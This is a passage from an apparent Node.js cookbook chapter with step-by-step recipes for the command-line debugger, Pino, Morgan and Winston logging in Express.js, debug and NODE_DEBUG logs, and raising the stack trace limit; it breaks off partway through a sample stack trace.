We can use the setBreakpoint() function to set a break point. We must supply this function the line number we wish to set the breakpoint on. There's also a shorthand for this function: sb().
Let's set a breakpoint on line 7 by typing setBreakpoint(7) or sb(7):
debug> setBreakpoint(7)
2 const app = express();
3 const random = require("./random");
4
5 app.get("/:number", (req, res) => {
6 const number = req.params.number;
> 7 res.send(random(number).toString());
8 });
9
10 app.listen(3000, () => {
11 console.log("Server listening on port 3000");
12 });
The caret (>) indicates that a breakpoint has been set on line 7.
The program is still paused. We can instruct the process to begin running by typing the continue command, cont. This also has a shorthand command, c:
debug> cont
< Server listening on port 3000
After entering the cont command, our program will start to run. Our breakpoint is within our request handler function. Let's send a request using cURL in a new Terminal window:
$ curl http://localhost:3000/10
The command will hang, as it has hit our breakpoint on line 7 of server.js. If we go back to the debug session, we will see the debugger has detected that a breakpoint has been reached:
break in server.js:7
5 app.get("/:number", (req, res) => {
6 const number = req.params.number;
> 7 res.send(random(number).toString());
8 });
9
Now, to step into the function, we type the step command:
debug> step
break in random.js:2
1 module.exports = (n) => {
> 2 const randomNumber = Math.floor(Math.random() * n) + "1";
3 return randomNumber;
4 };
This goes into the random.js file. Note that the command-line debug utility is providing an interface similar to Chrome DevTools, just without a graphical user interface.
We can print out references in the current scope using the exec command. Type exec n to output the value of n:
debug> exec n
'10'
We can now step out using the out command. This will take us back into our server.js file:
debug> out
break in server.js:7
5 app.get("/:number", (req, res) => {
6 const number = req.params.number;
> 7 res.send(random(number).toString());
8 });
9
We've now learned how to step through our code and output reference values using the command-line debugger. To exit the debugger, you can type .exit or enter Ctrl + C twice.

See also
The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks
The Logging with Node.js recipe in this chapter
The Enabling debug logs recipe in this chapter

Logging with Node.js
Effective logging can help you understand what is going on in an application. Logs can help triage causes of crashes or failures retrospectively by helping you to see what was happening in your application prior to the crash or failure.
Logging can also be used to help collate data. As an example, if you log all accesses to endpoints on your web application, you could collate all the request logs to determine what the most visited endpoints are.
In this recipe, we will look at logging with pino, a JSON-based logger. In the There's more section, we'll look at the alternative Morgan and Winston loggers.

Getting ready
First, we'll create a new directory named express-pino-app, initialize our project, and then install the express module:
$ mkdir express-pino-app
$ cd express-pino-app
$ npm init --yes
$ npm install express
Now, we'll create a file for our server named server.js:
$ touch server.js
Add the following content to server.js:
const express = require("express");
const app = express();
const PORT = 3000;
app.get("/", (req, res) => {
const randomNumber = getRandomNumber();
res.send(`${randomNumber}`);
});
app.listen(PORT, () =>
console.log(`Server listening on port ${PORT}`)
);
function getRandomNumber() {
return Math.floor(Math.random() * 100) + 1;
};
Now that we have a simple server, we will look at how we can add pino logging to it.

How to do it
In this recipe, we will make use of the express-pino-logger module to add logging via an Express.js middleware:
First, start by installing the pino and express-pino-logger modules:
$ npm install pino express-pino-logger
Now, we can import pino and express-pino-logger in server.js. Add the following lines, after the PORT variable assignment:
const pino = require("pino")();
const logger = require("express-pino-logger")({
instance: pino,
});
Now, we can register our pino logger as an Express.js middleware. Add the following line below the logger declaration added in the previous step:
app.use(logger);
We are ready to add a pino log message to our request. We'll add a log message that informs us that we're generating a random number. Add the following line to your request handler function. This should be the first line of your request handler function:
req.log.info("Generating random number");
We'll now convert our existing console.log() statement to use the pino logger instead:
app.listen(PORT, () => pino.info(`Server listening on port ${PORT}`));
We can start our server and observe that our log message is output, in JSON format:
$ node server.js
{"level":30,"time":1591308577332,"pid":48628,"hostname":"Beths-MBP.lan","msg":"Server listening on port 3000"}
Navigate to http://localhost:3000 in your browser (or send an HTTP GET request using cURL). Expect to see the following log output in your Terminal window:

Figure 12.9 – Screenshot showing the Terminal with Pino log message output
We've now enabled Pino logging on our Express.js web server, making use of the express-pino-logger module.

How it works
express-pino-logger is a middleware that enables Pino logging on our Express.js web server. We import these independently so that we can interact with the pino logger both directly and via our middleware.
The Pino interface is based on Log4j. Log4j is an Apache logger written for Java, but interpretations of its interface have been implemented across many languages.
Pino allows you to group your error messages by level. The levels are trace, debug, info, warn, error, and fatal. The default logging level is set to info.
In the recipe, we added info-level log messages. To add the "Server listening on port 3000" log message, we interacted with pino directly using pino.info(). When we started our server, the log message was output:
{"level":30,"time":1591309005276,"pid":48790,"hostname":"Beths-MBP.lan","msg":"Server listening on port 3000"}
We registered the express-pino-logger middleware using the app.use() function. For more information on using middlewares with Express.js, refer to the Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks.
The express-pino-logger middleware adds a log object to every incoming request. Each log message is accessible via a property named log on the request object (req.log). Each log object is unique per request. The log object contains data about the request and a unique generated identifier. The unique generated identifier enables log messages to be traced to a specific client request.
In the recipe, we added an additional message to the request's log object using the req.log.info() method. The log message for the incoming request looked similar to the following, containing our specified message:
{"level":30,"time":1591310761795,"pid":48997,"hostname":"Beths-MBP.lan","req":{"id":1,"method":"GET","url":"/","headers":{"host":"localhost:3000","user-agent":"curl/7.64.1","accept":"*/*"},"remoteAddress":"::1","remotePort":60721},"msg":"Generating random number"}
The express-pino-logger middleware also generates a log message for each completed request. A res key is added to the JSON. The res key contains data about the request's response, including the status code and headers. The following is an example of a completed request log message:
{"level":30,"time":1591310761799,"pid":48997,"hostname":"Beths-MBP.lan","req":{"id":1,"method":"GET","url":"/","headers":{"host":"localhost:3000","user-agent":"curl/7.64.1","accept":"*/*"},"remoteAddress":"::1","remotePort":60721},"res":{"statusCode":200,"headers":{"x-powered-by":"Express","content-type":"text/html; charset=utf-8","content-length":"2","etag":"W/\"2-wJdjj5LegLqNbGlrJubmAaX2Hrc\""}},"responseTime":4,"msg":"request completed"}

There's more
Now we'll take a look at how Pino can be used with other web frameworks. We'll also consider Morgan and Winston, two alternative popular loggers for Node.js.
Pino and web frameworks
The recipe demonstrated how Pino can be integrated into an Express.js application to provide JSON logging. It is also possible to integrate Pino with other popular web frameworks. The Pino GitHub organization provides middlewares and connectors for many web frameworks, including the following:
express-pino-logger (https://github.com/pinojs/express-pino-logger): Express.js middleware for Pino, as used in the recipe
hapi-pino (https://github.com/pinojs/hapi-pino): A Hapi plugin for Pino
koa-pino (https://github.com/pinojs/koa-pino-logger): A Koa.js middleware for Pino
restify (https://github.com/pinojs/restify-pino-logger): A Restify middleware for Pino
The Pino logging capability is built into the Fastify web framework, and just requires logging to be turned on via the following code:
const fastify = require("fastify")({
logger: true,
});
For details on how to integrate middlewares and plugins, refer to the relevant recipes of Chapter 6, Exploring Node.js Web Frameworks.
Logging with Morgan
Morgan is an HTTP request logger middleware for Node.js. Note that Morgan is focused on providing HTTP logging and is not used as a general-purpose extensible logger. Morgan is commonly used with Express.js and is maintained under the Express.js GitHub organization (https://github.com/expressjs/morgan). Let's take a look at what Morgan provides in terms of logging.
The express-generator generates a skeleton Express.js application (refer to the There's more section in the Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks). The generated skeleton application already includes the morgan logger.
Generate an Express.js application in a new directory named express-morgan-app by entering the following in your Terminal:
$ npx express-generator --view=ejs express-morgan-app
$ cd express-morgan-app
$ npm install
Open app.js and observe that on line 5, the morgan logger is imported:
var logger = require('morgan');
Line 16 in app.js is where the morgan HTTP logging middleware is registered:
app.use(logger('dev'));
The parameter dev indicates we want development formatted logging. In Morgan, development-level logging is concise output colored by the response status. Morgan provides the following predefined formats:
combined: Apache-style combined output
common: Apache-style output
dev: Concise color-coded output
short: Shorter output
tiny: Minimal output
If we start our server and navigate to http://localhost:3000, we should see morgan logging the HTTP requests in our Terminal window:
$ npm start
> express-morgan-app@0.0.0 start /Users/bethgriggs/Node-Cookbook/Chapter13/express-morgan-app
> node ./bin/www
GET / 200 8.077 ms - 207
GET /stylesheets/style.css 200 2.210 ms - 111
This is the morgan development-level log output. Observe that it provides us with the request method, route, and response time. The final values (207 and 111) represent the content length.
Logging with Winston
Winston is another popular logger for Node.js. Winston exposes an interface that is also similar to the Log4j interface. The main difference between Pino and Winston is that Winston provides a larger number of features and configuration options. The features Winston provides include logging transformations and log rotations.
Let's generate an Express.js application using express-generator and replace the Morgan logger with the express-winston module:
$ npx express-generator --view=ejs express-winston-app
$ cd express-winston-app
$ npm install
Now, we need to uninstall the morgan module and install express-winston:
$ npm uninstall morgan
$ npm install winston express-winston
Now we can replace the morgan import in app.js with the following. We'll continue to use var to be consistent with the output of express-generator:
var winston = require('winston');
var expressWinston = require('express-winston');
Now we can instruct Express.js to use our winston logger middleware. The following configuration instructs Winston to output the log messages to STDOUT in JSON format.
In app.js, replace the app.use(logger('dev')); line with the following:
app.use(expressWinston.logger({
transports: [
new winston.transports.Console({
json: true
})
]
}));
We pass winston.transports.Console the json: true property to instruct Winston to expose the logs in the JSON format. By default, the log message would be in the format ${level}: ${message}.
Now, we can start the server using $ npm start and navigate to http://localhost:3000. Observe the JSON-formatted logs in the Terminal window:
$ npm start
> express-winston-app@0.0.0 start /Users/bethgriggs/Node-Cookbook/Chapter13/express-winston-app
> node ./bin/www
{"meta":{"req":{"url":"/","headers":{"host":"localhost:3000","connection":"keep-alive","upgrade-insecure-requests":"1","user-agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36","accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9","sec-fetch-site":"none","sec-fetch-mode":"navigate","sec-fetch-user":"?1","sec-fetch-dest":"document","accept-encoding":"gzip, deflate, br","accept-language":"en-GB,en-US;q=0.9,en;q=0.8","if-none-match":"W/\"cf-sMq3uu/Hzh7Qc54TveG8DxiBA2U\""},"method":"GET","httpVersion":"1.1","originalUrl":"/","query":{}},"res":{"statusCode":304},"responseTime":7},"level":"info","message":"HTTP GET /"}
{"meta":{"req":{"url":"/stylesheets/style.css","headers":{"host":"localhost:3000","connection":"keep-alive","user-agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36","accept":"text/css,*/*;q=0.1","sec-fetch-site":"same-origin","sec-fetch-mode":"no-cors","sec-fetch-dest":"style","referer":"http://localhost:3000/","accept-encoding":"gzip, deflate, br","accept-language":"en-GB,en-US;q=0.9,en;q=0.8","if-none-match":"W/\"6f-17281bf98c8\"","if-modified-since":"Thu, 04 Jun 2020 23:51:56 GMT"},"method":"GET","httpVersion":"1.1","originalUrl":"/stylesheets/style.css","query":{}},"res":{"statusCode":200},"responseTime":3},"level":"info","message":"HTTP GET /stylesheets/style.css"}
We've now added Winston logging to our Express.js application. We've added it using the express-winston middleware, which means that log messages will be output for each HTTP request.

See also
The Consuming Node.js modules recipe in Chapter 5, Developing Node.js Modules
The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks
The Enabling debug logs recipe in this chapter

Enabling debug logs
debug is a popular library, used by many notable frameworks, including the Express.js and Koa.js web frameworks and the Mocha test framework. debug is a small JavaScript debugging utility based on the debugging technique used in Node.js core.
In the recipe, we'll discover how to enable debug logs on an Express.js application.

Getting ready
Let's create an Express.js web application that we can enable debug logs on. We'll first need to create a new directory and initialize our project:
$ mkdir express-debug-app
$ cd express-debug-app
$ npm init --yes
$ npm install express
Now, we'll create a single file named server.js:
$ touch server.js
Add the following code to server.js:
const express = require("express");
const app = express();
app.get("/", (req, res) => res.send("Hello World!"));
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
Now that we have an application, we're ready to enable debug logs.

How to do it
In this recipe, we will be enabling debug logs on our application:
To turn on debug logging, start your server with the following command:
$ DEBUG=* node server.js
Expect to see the following color-coded output in your Terminal window:

Figure 12.10 – Screenshot of a Terminal window depicting debug logs for the web server
Navigate to http://localhost:3000 in your browser to send a request to our server. You should see that the log messages describing your request have been output:
express:router dispatching GET / +1s
express:router query : / +1ms
express:router expressInit : / +0ms
Stop your server using Ctrl + C.
Now, we can also filter which debug logs are output. We'll filter it to just see the Express.js router actions. To do this, restart your server with the following command:
$ DEBUG=express:router* node server.js
Expect to see the following output in your Terminal window. Observe that only Express.js router actions are output:

Figure 12.11 – Screenshot of a Terminal window depicting filtered debug logs for the web server
We've now learned how to enable debug logs, via the Terminal, on our application. We've also learned how to filter the logs.

How it works
We first prepend DEBUG=* to our start command. This syntax passes an environment variable named DEBUG to our Node.js process, which can be accessed from within the application via process.env.DEBUG.
We set the value to *, which enables all logs. Later, we filter out logs by setting DEBUG=express:router*. Internally, the debug module is converting the values we set to regular expressions.
Express.js uses the debug module internally to instrument its code. In the There's more section, we'll look at how to instrument code with debug.
Using debug in production
The default debug configuration is not suitable for logging in production. The default debug logs are intended to be human-readable, hence the color-coding. When in production, you should pass your process the DEBUG_COLORS=no value to remove the ANSI codes that implement the color-coding. This will make the output more easily machine-readable.

There's more
It's possible to instrument your code with the debug module. We can add this to the program from the recipe. Start by copying the server.js file used in the recipe to a new file and install the debug module:
$ cp server.js debug-server.js
$ npm install debug
Change debug-server.js to the following. We have imported the debug module on line 3, and added a debug call on line 6:
const express = require("express");
const app = express();
const debug = require("debug")("my-server");
app.get("/", (req, res) => {
debug("HTTP GET request to /");
res.send("Hello World!");
});
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
Start your application with the following command, and then navigate to http://localhost:3000. Expect to see our HTTP GET request to / log message in your Terminal window:
$ DEBUG=my-server node debug-server.js
Server listening on port 3000
my-server HTTP GET request to / +0ms
Note that our log message has my-server prepended to it. This is the namespace for our log messages, which we declared when we created our debug logging function.

See also
The Consuming Node.js modules recipe in Chapter 5, Developing Node.js Modules
The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks
The Logging with Node.js recipe in this chapter
The Enabling Node.js core debug logs recipe in this chapter

Enabling Node.js core debug logs
When debugging some problems in your applications, it can be useful to have insight into the internals of Node.js and how it handles the execution of your program. Node.js provides debug logs that we can enable to help us understand what is happening internally in Node.js.
These core debug logs can be enabled via an environment variable named NODE_DEBUG. In the recipe, we're going to set the NODE_DEBUG environment variable to allow us to log internal Node.js behaviors.

Getting ready
We'll need to create an application that we can enable Node.js core debug logs on. We'll create a simple Express.js-based server with one route:
$ mkdir core-debug-logs
$ cd core-debug-logs
$ npm init --yes
$ npm install express
$ touch server.js
Add the following to server.js:
const express = require("express");
const app = express();
app.get("/", (req, res) => {
res.send("Hello World!");
});
app.listen(3000, () => {
console.log("Server listening on port 3000");
setInterval(() => {
console.log("Server listening...");
}, 3000);
});
Now that we have an application ready, we can enable the core debug logs to allow us to see what is happening at the Node.js runtime level.

How to do it
In this recipe, we will be enabling Node.js core debug logs on an application:
We just need to set the NODE_DEBUG variable to the internal flag we wish to log. The internal flags align with specific subsystems of Node.js, such as timers or HTTP. To enable the timer core debug logs, start your server with the following command:
$ NODE_DEBUG=timer node server.js
Observe the additional log output from our program. We can see additional information about our setInterval() function, which is executed every 3000 ms:

Figure 12.12 – Screenshot of a Terminal window depicting Node.js core timer debug messages
The preceding TIMER log statements are additional debug information that derives from the internal implementation of timers in Node.js core, which can be found at https://github.com/nodejs/node/blob/master/lib/internal/timers.js.
We will now enable core debug logs for the http module. Restart your server with the following command:
$ NODE_DEBUG=http node server.js
Navigate to http://localhost:3000 in a browser. You should expect to see internal logs about your HTTP request output:

Figure 12.13 – Screenshot of a Terminal window depicting Node.js core HTTP debug messages
We've now learned how to use the NODE_DEBUG environment variable to enable the logging of Node.js internals.

How it works
In the recipe, we set the NODE_DEBUG environment variable to both the timer and http subsystems. The NODE_DEBUG environment variable can be set to the following Node.js subsystems:

Figure 12.14– Table detailing subsystems that expose logs via NODE_DEBUG
It is also possible to enable debug logs on multiple subsystems via the NODE_DEBUG environment variable. To enable multiple subsystem logs, you can pass them as a comma-separated list. For example, to enable both the http and timer subsystems, you'd supply the following command:
$ NODE_DEBUG=http,timer node server.js
The output of each log message includes the subsystem/namespace, followed by the process identifier (PID), and then the log message.
In the recipe, we first enabled the timer core debug logs. In our program, we have a setInterval() function that printed the message Server listening... to STDOUT every 3000 ms. The core debug logs provided insight into how our interval timer was created internally.
Similarly, when we enabled the http core module debug logs, we could follow what was happening internally during HTTP requests. The http debug logs are fairly human-readable in terms of how they describe the actions that are happening when our server receives and responds to an HTTP request.
Extending NODE_DEBUG
It is possible to make use of the Node.js core util.debuglog() method to instrument your own debug logs that you can enable via the NODE_DEBUG environment variable. However, this is not generally recommended. It is preferable to use the third-party debug module, which is covered in the Enabling debug logs recipe in this chapter. The debug module provides additional logging features, including timestamps and color-coding, with minimal overhead.

See also
The Debugging Node.js with Chrome DevTools recipe in this chapter
The Logging with Node.js recipe in this chapter
The Enabling debug logs recipe in this chapter

Increasing stack trace size
A stack trace, sometimes referred to as a stack backtrace, is defined as a list of stack frames. When your Node.js process hits an error, a stack trace is shown detailing the function that experienced the error, and the functions that it was called by. By default, Node.js's V8 engine will return 10 stack frames.
When debugging some errors, it can be useful to have more than 10 stack frames. The number of stack frames stored comes with a performance cost. Keeping track of additional stack frames will result in our applications consuming more memory and CPU.
In the recipe, we're going to increase the size of the stack trace.

Getting ready
First, we should create a directory for our application. We'll be using the express module for our program, so we'll also need to initialize our project directory:
$ mkdir stack-trace-app
$ cd stack-trace-app
$ npm init --yes
$ npm install express
We'll need a few files for this recipe:
$ touch server.js routes.js
Add the following to server.js:
const express = require("express");
const routes = require("./routes");
const app = express();
app.use(routes);
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
And then add the following to routes.js:
const express = require("express");
const router = new express.Router();
router.get("/", (req, res) => {
res.send(recursiveContent());
});
function recursiveContent(content, i = 10) {
--i;
if (i !== 0) {
return recursiveContent(content, i);
} else {
return content.undefined_property;
}
}
module.exports = router;
The purpose of the recursiveContent() function is to force the creation of function calls, but in larger, more complex applications, it's possible to exceed the stack frames limit naturally.
Now that we have an application that will exceed the default call stack limit, we can move on to the recipe steps.

How to do it
In this recipe, we will learn how to enable additional stack frames using the --stack-trace-limit process flag:
Start by running the server:
$ node server.js
Server listening on port 3000
Now, in a browser, navigate to http://localhost:3000. Alternatively, you could use cURL to send a request to the endpoint.
Observe that we see the following stack trace output returned:
TypeError: Cannot read property 'undefined_property' of undefined
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:13:20)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
We can now restart our application with the --stack-trace-limit flag. We'll set this to 20:
$ node --stack-trace-limit=20 server.js
Server listening on port 3000
Now, navigate or send a request to http://localhost:3000 again. Observe that we have more frames from the stack trace now:
TypeError: Cannot read property 'undefined_property' of undefined
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:13:20)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
